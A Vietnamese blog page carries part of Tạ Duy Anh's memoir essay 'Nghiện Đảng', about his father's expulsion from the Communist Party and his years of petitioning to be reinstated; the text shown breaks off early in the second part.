<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgekLujfNjMMCNiaapQucTiDSveQWkHc3d9vBU0xgi3g0kU8dwZ4FkdY2NvnZAWPKmJa2EmaJyl2kumihaGmE2tnkJWPjBYZGevd7RWHP2icu_tPt_OQfYXjH8yDWHW6AXgjgIYbijlbg/s320/tda-0.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.thongluan.blog/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.thongluan.blog/search/label/Di%E1%BB%85n%20%C4%90%C3%A0n%20D%C3%A2n%20Ch%E1%BB%A7' property='v:title' rel='v:url'>Diễn Đàn Dân Chủ</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.thongluan.blog/search/label/T%E1%BA%A1%20Duy%20Anh' property='v:title' rel='v:url'>Tạ Duy Anh</a></span>
<brc>/</brc>
<span>Nghiện Đảng (Tạ Duy Anh)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Nghiện Đảng (Tạ Duy Anh)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.thongluan.blog/2021/05/nghien-ang-ta-duy-anh.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.thongluan.blog/2021/05/nghien-ang-ta-duy-anh.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-05-25T18:41:00+07:00'>tháng 5 25, 2021</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.thongluan.blog/search/label/Di%E1%BB%85n%20%C4%90%C3%A0n%20D%C3%A2n%20Ch%E1%BB%A7' rel='tag'>Diễn Đàn Dân Chủ</a>,
<a href='https://www.thongluan.blog/search/label/T%E1%BA%A1%20Duy%20Anh' rel='tag'>Tạ Duy Anh</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5791986375943750334' itemprop='articleBody'>
<meta content='Lời tác giả :   Nhân ngày giỗ bố, cũng là nguyên mẫu nhiều nhân vật của tôi. Nhân tiểu thuyết &quot;Sur le dos du buffle&quot; tái bản và lấ...' name='twitter:description'/>
<p style="text-align: justify;"><span style="font-family: arial; font-size: medium;"><b style="border: 0px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Lời tác giả :</span></b><span style="border: 0px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">&nbsp;<i style="border: 0px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Nhân ngày giỗ bố, cũng là nguyên mẫu nhiều nhân vật của tôi. Nhân tiểu thuyết "Sur le dos du buffle" tái bản và lấy lại tên gốc Lão Khổ. Bài dài nên tôi sẽ chia làm hai kỳ.</i></span></span></p><div class="itemHeader" style="border: 0px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><h2 class="itemTitle" style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 10px 0px 4px; vertical-align: baseline;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgekLujfNjMMCNiaapQucTiDSveQWkHc3d9vBU0xgi3g0kU8dwZ4FkdY2NvnZAWPKmJa2EmaJyl2kumihaGmE2tnkJWPjBYZGevd7RWHP2icu_tPt_OQfYXjH8yDWHW6AXgjgIYbijlbg/s640/tda-0.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="480" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgekLujfNjMMCNiaapQucTiDSveQWkHc3d9vBU0xgi3g0kU8dwZ4FkdY2NvnZAWPKmJa2EmaJyl2kumihaGmE2tnkJWPjBYZGevd7RWHP2icu_tPt_OQfYXjH8yDWHW6AXgjgIYbijlbg/s320/tda-0.jpg" width="320" /></a></div><span style="font-family: arial; font-size: medium;"><br /></span></h2><span><a name="more"></a></span></div><div class="itemBody" style="border: 0px; display: inline-block; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 8px 0px; vertical-align: baseline;"><div class="itemFullText" style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: arial; font-size: medium;"><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><b>Kỳ 1</b></span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Ông tổ của chủ nghĩa cộng sản bảo: &#8220;Tôn giáo là thuốc phiện của nhân dân!&#8221; Có lẽ lúc ấy ông chưa hình dung ra rằng thứ học thuyết của ông mới thực sự gây nghiện cho một bộ phận nhân dân, khiến họ u mê, rồ dại còn hơn cả bị nghiện thuốc phiện.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Chẳng hạn như trường hợp bố tôi.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Ông chỉ nghiện thứ duy nhất, ấy là chủ nghĩa cộng sản, được ông đồng nghĩa với &#8220;đảng&#8221;. Vì thế, việc ông bị &#8220;khai trừ&#8221; khỏi đảng vào năm mới ngoài 40 tuổi, khiến ông luôn lên cơn &#8220;vật&#8221;, như người bị &#8220;vật thuốc!&#8221;</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Đến mức đã vài lần bố nuôi ý định tự tử.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Cuối cùng ông chọn giải pháp cặm cụi viết những lá đơn &#8220;đòi đảng tịch&#8221;. Ông thức thâu đêm để viết, vẻ mặt đăm chiêu, sâu sắc, đầy tính chiến đấu của một đảng viên dù sa cơ lỡ vận, dù bị hàm oan, dù phải một mình đơn độc trong lòng địch (với bố tôi thì những cán bộ huyện, xã, thôn tham gia hất cẳng ông đích thị là địch) vẫn một lòng trung kiên, tin tuyệt đối vào sự sáng suốt của đảng! Mỗi lần ông ngồi xuống viết, tôi lại thấy vẻ mặt ông ánh lên niềm tin mãnh liệt vào chiến thắng nay mai. Vì thế cứ được một tệp là ông lại bó cẩn thận, nhét sâu vào trong người, thắt dải rút thật chặt rồi lặn lội cùng chiếc xe đạp đi đâu đó.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Thường thì sáng sớm bố đi, khi chúng tôi chưa dậy, chiều tối mới về, kèm theo mấy chiếc bánh mỳ cho chúng tôi, hoặc ít cơm cháy khô cho lợn mà ông tiện đường mua mang về. Cũng có khi bố vắng nhà hai ba ngày. Chiếc xe đạp Thống Nhất bố mua theo tiêu chuẩn cán bộ xã, đã cùng ông mơ giấc mơ đại đồng không biết bao nhiêu lần trên khắp nẻo đường xã Hoàng Diệu, thì giờ đây lại theo ông cọc cạch đi đòi đảng tịch. Nhưng tôi chỉ biết đến thế. Còn ở trên tỉnh, trên trung ương bố gặp những ai, kêu ca gì với họ, họ nói gì với ông&#8230; thì tôi được biết rất ít.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Sau mỗi lần cặm cụi viết đơn, ông phờ phạc hẳn đi, mặt mũi phủ đầy bóng tối uất hận. Nhưng lần nào từ trên tỉnh, trên trung ương trở về mắt ông lại sáng lên một niềm hoan hỷ.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Cũng từ khi &#8220;mất đảng&#8221;, ông bắt đầu mắc căn bệnh nói một mình, đương nhiên là nói thầm. Miệng ông mấp máy không thành tiếng nhưng cơ mặt thì biểu lộ đầy đủ xúc cảm của ông, nghĩa là có ái, ố, hỷ, nộ&#8230; theo từng vấn đề mà ông đang diễn thuyết thầm. Có lần tôi thấy rõ miệng ông mím lại, y như lúc ông phát biểu trong một hội nghị và đang chì chiết cấp dưới. Chỉ có điều tôi phải nhắc lại là ông nói thầm và nói một mình. Tôi đã cố công giải mã xem bố đang nói gì và ông tưởng tượng trước mặt ông là ai, nhưng đó là điều vô cùng khó. Bởi vì ông sẽ dừng lại ngay nếu cảm thấy có người để ý.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Nhưng rồi một lần tôi cũng đã toại nguyện. Lần ấy quá say sưa nên ông quên mất là tôi đang ngồi ngay phía sau cửa để học bài. Tiếng thì thào phát ra từ miệng bố vọng vào tai tôi rất rõ. Và hoá ra đó là một bài phát biểu của ông, với giả định là ông đang trong buổi họp chi bộ. (Khi còn là đảng viên, chi bộ nơi bố tôi sinh hoạt, thường họp tại nhà tôi. Có hôm họ chỉ xoay quanh vấn đề xử lý một con trâu chết rét như thế nào. Sau mỗi lần như vậy tôi đều phải lau những bãi nước điếu khai kinh khủng bị xỉ ra vô tội vạ. Thậm chí có lần tôi còn được ngồi chầu rìa nghe mọi người kể chuyện tiếu lâm liên quan đến quan hệ vợ chồng). Bài phát biểu thì thào nhưng rất gay gắt ấy như sau:</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">&#8211; &#8220;Đồng chí Văn nói thế mà nghe được à? Bản thân đồng chí đã gương mẫu chưa? Đồng chí quên rằng chúng ta chỉ là công cụ của đảng, giống như cái cuốc cái mai, đảng sử dụng vào việc gì là quyền của đảng. Ngay cả nguyên tắc Mác-xít số một ấy đồng chí cũng còn không nhớ. Làm người cộng sản đồng chí phải thuộc lòng lời sau đây: &#8220;Tiên thiên hạ chi ưu, hậu thiên hạ chi lạc&#8221;. Hôm nay đồng chí tự ý như vậy, ngày mai đồng chí có thể xét lại các nguyên tắc&#8230;&#8221;</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">&#8220;Đồng chí Văn&#8221; mà bố nhắc tới là người mà tôi phải gọi bằng chú họ. Chú hiền lành, nghèo khổ, quanh năm mắt kèm nhèm với hai cục nhử vĩnh cửu bằng hạt đỗ đùn ra từ hai bên mắt đầy lông quặm và ai bảo thế nào chú cũng gật. Tôi nhớ có lần chú mặc quần đùi đến họp chi bộ, phô ra bộ gọng xương xẩu và tôi nhìn rõ cả &#8220;của quý&#8221; của chú chỉ bé bằng ngón tay. Chính bố tôi giới thiệu chú vào đảng. Vì thế mặc nhiên chú là người thuộc phe bố. Trước kia, ngày nào chú Văn cũng ghé qua nhà tôi để hút thuốc lào, nhưng việc chính là báo cáo bố tình hình thôn xóm.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Nhưng từ khi bố mất chức, rồi lại bị khai trừ đảng thì không chỉ chú Văn mà hầu hết những cấp dưới một thời của bố tôi đều tránh gặp ông. Có lẽ họ ngại phải ngồi nghe ông mắng mỏ những kẻ đã hạ bệ ông, trong đó có nhiều người vừa được cất nhắc làm lãnh đạo. Điều đó khiến bố tôi thấy chua chát. Nhưng chua chát hơn là ông vĩnh viễn bị gạt ra ngoài những vấn đề trước đây ông luôn được hỏi ý kiến.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;"><i style="border: 0px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><a data-flickr-embed="true" href="https://www.flickr.com/photos/184608260@N03/51202272538/in/dateposted-public/" style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;" title="tda-2"><img alt="tda-2" height="174" src="https://live.staticflickr.com/65535/51202272538_6f52915c78_m.jpg" style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;" width="240" /></a></span></i></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;"><i style="border: 0px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Người bố của tác giả Tạ Duy Anh, nhân vật có thật trong câu chuyện...</span></i></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Thời gian đầu, ông khắc phục điều đó bằng việc gọi chú Văn đến bắt tường thuật lại. Ông gọi chú Văn đến không phải với tư cách cấp trên, mà với tư cách một ông anh họ, lại là người có công dìu dắt, nâng đỡ chú. Ông chăm chú nghe rồi cho ý kiến chỉ đạo để chú Văn theo đó mà đưa ra chi bộ. Nhờ thế mà tuy ngồi trong xó nhà nhưng ông vẫn không bỏ qua bất cứ nội dung nào chi bộ đem ra bàn. Tức là ông vẫn hiện diện ở các cuộc họp chi bộ thông qua chú Văn.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Cơn thèm họp chi bộ, thèm được đấu đá, thèm được thể hiện tư cách đảng viên của bố chưa khi nào hạ hỏa. Nhiều lần bố tôi nói sa sả còn chú Văn thì cúi đầu ngồi nghe, hai tay không ngớt vò lên mái tóc cứng như nan chổi xể. Nhưng dần dần không phải lúc nào bố tôi cho gọi chú Văn cũng vội vã đến ngay như trước đây. Chú bắt đầu bỏ ngoài tai những lời trách cứ, móc máy, dọa nạt của bố tôi. Thỉnh thoảng tiện thể chú mới ghé qua và cũng chỉ chốc lát lại cáo lý do đứng dậy.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Sau những buổi sinh hoạt chi bộ tưởng tượng, ông lại càng có động lực để cặm cụi viết đơn, cặm cụi sửa chữa chiếc xe ngày càng xuống cấp để tiếp tục lên tỉnh, lên trung ương đòi đảng tịch! Ông coi là đó là việc quan trọng nhất phải làm trước khi chết. Vì nó có liên quan đến tương lai của chúng tôi.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Nhưng trước khi quyết giành lại cho chúng tôi thứ &#8220;tài sản tinh thần&#8221; đó, ông biến chúng tôi trở thành những người khốn khổ nhất trên trần gian. Ngày đó chưa có các phương tiện nhân bản như bây giờ, cho nên muốn có nhiều lá đơn giống nhau để gửi đến nhiều nơi, thì chỉ có cách duy nhất là chép tay. Bất cứ đứa nào, hễ chỉ cần biết viết là bố tôi bắt chép đơn. Đang học giữa mùa thi cũng phải bỏ đấy. Việc chép đơn cần kíp hơn. Có bận gần hết anh chị em tôi cùng nằm bò ra đất viết đơn đòi đảng tịch cho bố. Thậm chí ông còn huy động cả mấy đứa cháu, thứ bảy chủ nhật vào nhà tôi chép đơn kiện cho ông từ sáng đến tối. Những hôm đó nhà tôi như có việc đám. Mẹ tôi nhễ nhại mồ hôi, tất tưởi lo thịt gà, đồ xôi, nấu miến để mời những người chép đơn giúp. Đương nhiên là chúng tôi cũng được đánh ké.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Khó mà tìm được ai kiên nhẫn hơn bố tôi trong chuyện kiện tụng và tin vào cấp trên. Có lần tôi được bố &#8220;thưởng&#8221; cho chuyến đi chơi Hà Nội để &#8220;mở mang đầu óc&#8221;. Ông đưa tôi vào nhà bảo tàng quân đội, vào công viên Bách Thảo, đến những nơi thời trẻ ông từng sống hoặc qua lại khi làm thằng ở cho nhà phán Thịnh. Sau đó bố con tôi đi ăn phở và đó là lần đầu tiên tôi biết món phở.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Nhưng hoá ra phần lớn thời gian chuyến đi là để ông tìm đến những cơ quan mà ông gửi đơn.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Tại đó ông gặp một vài cán bộ đảng, những người trông rất lạnh lùng và khắc nghiệt. Tôi không bao giờ hiểu hết nội dung của những cuộc trao đổi ấy. Bố tôi đầy vẻ oan khuất nói lại những điều mà ông đã nói hàng ngàn lần, rằng ông không thể thiếu đảng, ông yêu đảng, cả đời ông hy sinh cho đảng. Nếu bảo ông giết chết vợ con vì đảng thì ông cũng không ngần ngại, vậy mà đảng lại nghi ngờ ông. Ông không làm gì sai mà sao tước mất danh hiệu đảng viên của ông, khiến ông sống không bằng chết. Người nghe gật đầu liên tục như đã thấu hiểu. Rồi thể nào bố cũng nhận được hàng lô những lời hứa. Ông đem chúng về nhà với một niềm tin là toàn đảng toàn dân toàn quân đang cùng châu đầu lại xem xét những lời kêu oan của ông!</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Một câu hỏi mà ông hay hỏi nhất khi gặp cán bộ của đảng, nguyên văn như sau: &#8220;Thế chả nhẽ đảng để cho tôi cứ oan khuất thế này hay sao? Đảng ở đâu mà lời tôi kêu mãi không thấu&#8221;? Phần lớn người bị chất vấn chỉ cười, bày tỏ nỗi cảm thông hoặc kèm theo vài lời an ủi. Nhưng rồi trong một lần như vậy, ông cán bộ bị bố tôi chất vấn chắc là nhịn không đừng, vỗ vai bảo bố tôi: &#8220;Đảng ở ngay bên cạnh ông chứ ở đâu mà phải tìm cho mệt!&#8221; Bố tôi tỏ ra không hiểu, ông kia bèn cười thông cảm: &#8220;Thế ông nghĩ đảng là ai, ở trên trời chắc! Đảng là mấy ông cán bộ đang thi hành kỷ luật ông đấy thôi. Là mấy thằng mà ông vẫn gọi là &#8220;chó săn&#8221; ấy, đảng đấy chứ đâu&#8221;.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Tôi thấy mặt bố bạc phếch đi. Sao có thể như thế được? Với ông, đảng là một cõi rộng lớn, một đấng vô hình nào đó thiêng liêng đến mức không thể đụng chạm, sờ mó. Ngay cả nhắc đến cũng phải rất cẩn thận kẻo vô ý sàm sỡ. Vậy mà nay ông cán bộ kia lại bảo mấy kẻ phàm phu tục tử, vừa dốt vừa đểu, thối gan thối ruột vì thâm thù cá nhân, những kẻ ăn bẩn nói hỗn&#8230; là đảng, thì làm sao ông chịu nổi. Ông lắc đầu một cách ngoan cố với nụ cười chua chát không công nhận.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Ông cán bộ kia cũng chỉ còn biết cười nhạt, thương hại cho kẻ có phần giống một gã dở người. Không một ông cán bộ nào mà bố gặp hôm đó tỏ ra thân thiện quý mến bố con tôi, nếu không muốn nói là ngược lại. Nơi họ làm việc có vẻ gì đó bí hiểm, lạnh lẽo, gợi đến lò mổ, phòng thí nghiệm, nhà xác&#8230; khiến cả khi đã ngồi ôm chặt bố từ phía sau, tôi vẫn không thoát khỏi cảm giác rợn tóc gáy của kẻ bị săn đuổi.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Cái không khí âm u, đáng sợ ấy sẽ còn tái hiện lại trong nhiều tác phẩm của tôi sau này.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><b>Kỳ 2</b></span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;"><i style="border: 0px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><a data-flickr-embed="true" href="https://www.flickr.com/photos/184608260@N03/51201353682/in/dateposted-public/" style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;" title="tda-1"><img alt="tda-1" height="180" src="https://live.staticflickr.com/65535/51201353682_7fe33df283_m.jpg" style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;" width="240" /></a></span></i></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;"><i style="border: 0px; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Ngôi nhà, vốn cải tạo lại từ cái chuồng trâu cụ nội tôi để lại, là nơi sinh sống của chúng tôi đến tận năm 1995. Nó từng bị đồn thổi là &#8220;biệt thự&#8221; đến mức ông bí thư tỉnh ủy Hà Tây Nguyễn Xuân Trường phải về tận nơi để kiểm tra. Ảnh: FB tác giả</span></i></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18.4px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;">Sau những chuyến lên tỉnh, lên trung ương, bố tôi lại thấp thỏm chờ đợi. Bất cứ ai dừng xe trước ngõ nhà tôi đều cho ông niềm hy vọng. Ông hy vọng lời kêu oan của ông cuối cùng cũng đã có người nghe thấy.</span></p><p style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="border: 0px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 